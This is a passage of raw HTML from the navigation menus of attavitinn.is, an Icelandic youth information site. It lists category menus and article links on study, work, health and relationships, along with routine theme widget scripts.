	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></li>
</ul>
</li>
<li id="menu-item-12309" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li id="menu-item-8279" class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://attavitinn.is/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Leit</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">

    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
			<span class="td-visual-hidden">attavitinn.is</span>
		</a>
	    </div>
    <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-8333"><a href="https://attavitinn.is/nam/">Nám</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69702719369a1_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_1_69702719369a1" ><script>var block_td_uid_1_69702719369a1 = new tdBlock();
block_td_uid_1_69702719369a1.id = "td_uid_1_69702719369a1";
block_td_uid_1_69702719369a1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_69702719369a1_rand","tdc_css_class":"td_uid_1_69702719369a1_rand","tdc_css_class_style":"td_uid_1_69702719369a1_rand_style"}';
block_td_uid_1_69702719369a1.td_column_number = "3";
block_td_uid_1_69702719369a1.block_type = "td_block_mega_menu";
block_td_uid_1_69702719369a1.post_count = "4";
block_td_uid_1_69702719369a1.found_posts = "102";
block_td_uid_1_69702719369a1.header_color = "";
block_td_uid_1_69702719369a1.ajax_pagination_infinite_stop = "";
block_td_uid_1_69702719369a1.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_1_69702719369a1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_69702719369a1" id="td_uid_2_697027193881e" data-td_block_id="td_uid_1_69702719369a1" data-td_filter_value="" href="https://attavitinn.is/nam/">Allt</a><a class="mega-menu-sub-cat-td_uid_1_69702719369a1"  id="td_uid_3_6970271938858" data-td_block_id="td_uid_1_69702719369a1" data-td_filter_value="64" href="https://attavitinn.is/nam/annad-nam/">Annað nám</a><a class="mega-menu-sub-cat-td_uid_1_69702719369a1"  id="td_uid_4_697027193887b" data-td_block_id="td_uid_1_69702719369a1" data-td_filter_value="80" href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a><a class="mega-menu-sub-cat-td_uid_1_69702719369a1"  id="td_uid_5_6970271938897" data-td_block_id="td_uid_1_69702719369a1" data-td_filter_value="71" href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a><a class="mega-menu-sub-cat-td_uid_1_69702719369a1"  id="td_uid_6_69702719388b0" data-td_block_id="td_uid_1_69702719369a1" data-td_filter_value="54" href="https://attavitinn.is/nam/haskoli/">Háskóli</a><a class="mega-menu-sub-cat-td_uid_1_69702719369a1"  id="td_uid_7_69702719388c7" data-td_block_id="td_uid_1_69702719369a1" data-td_filter_value="78" href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a><a class="mega-menu-sub-cat-td_uid_1_69702719369a1"  id="td_uid_8_69702719388de" data-td_block_id="td_uid_1_69702719369a1" data-td_filter_value="231" href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></div></div><div id=td_uid_1_69702719369a1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" class="td-image-wrap" title="Hvernig kemst ég inn í Listaháskóla?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bygging listaháskóla Íslands" title="Hvernig kemst ég inn í Listaháskóla?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" title="Hvernig kemst ég inn í Listaháskóla?">Hvernig kemst ég inn í Listaháskóla?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" class="td-image-wrap" title="Nám í Hollandi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/10/Holland1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nám í Hollandi"/></a></div>                <a href="https://attavitinn.is/nam/haskoli/" class="td-post-category">Háskóli</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" title="Nám í Hollandi">Nám í Hollandi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69702719369a1" data-td_block_id="td_uid_1_69702719369a1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69702719369a1" data-td_block_id="td_uid_1_69702719369a1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_697027193aaf6_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_9_697027193aaf6" ><script>var block_td_uid_9_697027193aaf6 = new tdBlock();
block_td_uid_9_697027193aaf6.id = "td_uid_9_697027193aaf6";
block_td_uid_9_697027193aaf6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_697027193aaf6_rand","tdc_css_class":"td_uid_9_697027193aaf6_rand","tdc_css_class_style":"td_uid_9_697027193aaf6_rand_style"}';
block_td_uid_9_697027193aaf6.td_column_number = "3";
block_td_uid_9_697027193aaf6.block_type = "td_block_mega_menu";
block_td_uid_9_697027193aaf6.post_count = "4";
block_td_uid_9_697027193aaf6.found_posts = "84";
block_td_uid_9_697027193aaf6.header_color = "";
block_td_uid_9_697027193aaf6.ajax_pagination_infinite_stop = "";
block_td_uid_9_697027193aaf6.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_9_697027193aaf6);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_697027193aaf6" id="td_uid_10_697027193b9fc" data-td_block_id="td_uid_9_697027193aaf6" data-td_filter_value="" href="https://attavitinn.is/vinna/">Allt</a><a class="mega-menu-sub-cat-td_uid_9_697027193aaf6"  id="td_uid_11_697027193ba37" data-td_block_id="td_uid_9_697027193aaf6" data-td_filter_value="70" href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a><a class="mega-menu-sub-cat-td_uid_9_697027193aaf6"  id="td_uid_12_697027193ba61" data-td_block_id="td_uid_9_697027193aaf6" data-td_filter_value="82" href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a><a class="mega-menu-sub-cat-td_uid_9_697027193aaf6"  id="td_uid_13_697027193ba7c" data-td_block_id="td_uid_9_697027193aaf6" data-td_filter_value="56" href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a><a class="mega-menu-sub-cat-td_uid_9_697027193aaf6"  id="td_uid_14_697027193ba93" data-td_block_id="td_uid_9_697027193aaf6" data-td_filter_value="75" href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></div></div><div id=td_uid_9_697027193aaf6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" class="td-image-wrap" title="Sumarstörf Hins Hússins 2024"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumarstörf Hins Hússins 2024"/></a></div>                <a href="https://attavitinn.is/vinna/" class="td-post-category">Vinna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" title="Sumarstörf Hins Hússins 2024">Sumarstörf Hins Hússins 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég sjúkraliði?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/img_3532-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="heilbrigðisstarfsmaður" title="Hvernig verð ég sjúkraliði?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" title="Hvernig verð ég sjúkraliði?">Hvernig verð ég sjúkraliði?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég slökkviliðsmaður?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/fire1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig verð ég slökkviliðsmaður?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" title="Hvernig verð ég slökkviliðsmaður?">Hvernig verð ég slökkviliðsmaður?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_697027193aaf6" data-td_block_id="td_uid_9_697027193aaf6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_697027193aaf6" data-td_block_id="td_uid_9_697027193aaf6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_697027193d9dd_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_15_697027193d9dd" ><script>var block_td_uid_15_697027193d9dd = new tdBlock();
block_td_uid_15_697027193d9dd.id = "td_uid_15_697027193d9dd";
block_td_uid_15_697027193d9dd.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_697027193d9dd_rand","tdc_css_class":"td_uid_15_697027193d9dd_rand","tdc_css_class_style":"td_uid_15_697027193d9dd_rand_style"}';
block_td_uid_15_697027193d9dd.td_column_number = "3";
block_td_uid_15_697027193d9dd.block_type = "td_block_mega_menu";
block_td_uid_15_697027193d9dd.post_count = "4";
block_td_uid_15_697027193d9dd.found_posts = "176";
block_td_uid_15_697027193d9dd.header_color = "";
block_td_uid_15_697027193d9dd.ajax_pagination_infinite_stop = "";
block_td_uid_15_697027193d9dd.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_15_697027193d9dd);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_697027193d9dd" id="td_uid_16_697027193ee9b" data-td_block_id="td_uid_15_697027193d9dd" data-td_filter_value="" href="https://attavitinn.is/heilsa/">Allt</a><a class="mega-menu-sub-cat-td_uid_15_697027193d9dd"  id="td_uid_17_697027193eed0" data-td_block_id="td_uid_15_697027193d9dd" data-td_filter_value="72" href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a><a class="mega-menu-sub-cat-td_uid_15_697027193d9dd"  id="td_uid_18_697027193eef3" data-td_block_id="td_uid_15_697027193d9dd" data-td_filter_value="61" href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a><a class="mega-menu-sub-cat-td_uid_15_697027193d9dd"  id="td_uid_19_697027193ef0d" data-td_block_id="td_uid_15_697027193d9dd" data-td_filter_value="51" href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a><a class="mega-menu-sub-cat-td_uid_15_697027193d9dd"  id="td_uid_20_697027193ef25" data-td_block_id="td_uid_15_697027193d9dd" data-td_filter_value="52" href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a><a class="mega-menu-sub-cat-td_uid_15_697027193d9dd"  id="td_uid_21_697027193ef3d" data-td_block_id="td_uid_15_697027193d9dd" data-td_filter_value="81" href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></div></div><div id=td_uid_15_697027193d9dd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" class="td-image-wrap" title="Narsissismi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/11/nars-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Narsissismi"/></a></div>                <a href="https://attavitinn.is/heilsa/gedheilsa/" class="td-post-category">Geðheilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" title="Narsissismi">Narsissismi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" class="td-image-wrap" title="Endómetríósa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/endo1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Endómetríósa"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" title="Endómetríósa">Endómetríósa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" class="td-image-wrap" title="Þróun Bóluefna"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Þróun Bóluefna"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" title="Þróun Bóluefna">Þróun Bóluefna</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_697027193d9dd" data-td_block_id="td_uid_15_697027193d9dd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_697027193d9dd" data-td_block_id="td_uid_15_697027193d9dd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_697027194145c_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_22_697027194145c" ><script>var block_td_uid_22_697027194145c = new tdBlock();
block_td_uid_22_697027194145c.id = "td_uid_22_697027194145c";
block_td_uid_22_697027194145c.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"236","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_697027194145c_rand","tdc_css_class":"td_uid_22_697027194145c_rand","tdc_css_class_style":"td_uid_22_697027194145c_rand_style"}';
block_td_uid_22_697027194145c.td_column_number = "3";
block_td_uid_22_697027194145c.block_type = "td_block_mega_menu";
block_td_uid_22_697027194145c.post_count = "4";
block_td_uid_22_697027194145c.found_posts = "149";
block_td_uid_22_697027194145c.header_color = "";
block_td_uid_22_697027194145c.ajax_pagination_infinite_stop = "";
block_td_uid_22_697027194145c.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_22_697027194145c);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_697027194145c" id="td_uid_23_6970271942765" data-td_block_id="td_uid_22_697027194145c" data-td_filter_value="" href="https://attavitinn.is/sambond-og-kynlif/">Allt</a><a class="mega-menu-sub-cat-td_uid_22_697027194145c"  id="td_uid_24_6970271942799" data-td_block_id="td_uid_22_697027194145c" data-td_filter_value="66" href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a><a class="mega-menu-sub-cat-td_uid_22_697027194145c"  id="td_uid_25_69702719427bc" data-td_block_id="td_uid_22_697027194145c" data-td_filter_value="89" href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a><a class="mega-menu-sub-cat-td_uid_22_697027194145c"  id="td_uid_26_69702719427d8" data-td_block_id="td_uid_22_697027194145c" data-td_filter_value="69" href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a><a class="mega-menu-sub-cat-td_uid_22_697027194145c"  id="td_uid_27_69702719427f2" data-td_block_id="td_uid_22_697027194145c" data-td_filter_value="77" href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a><a class="mega-menu-sub-cat-td_uid_22_697027194145c"  id="td_uid_28_697027194280b" data-td_block_id="td_uid_22_697027194145c" data-td_filter_value="47" href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a><a class="mega-menu-sub-cat-td_uid_22_697027194145c"  id="td_uid_29_697027194282d" data-td_block_id="td_uid_22_697027194145c" data-td_filter_value="73" href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a><a class="mega-menu-sub-cat-td_uid_22_697027194145c"  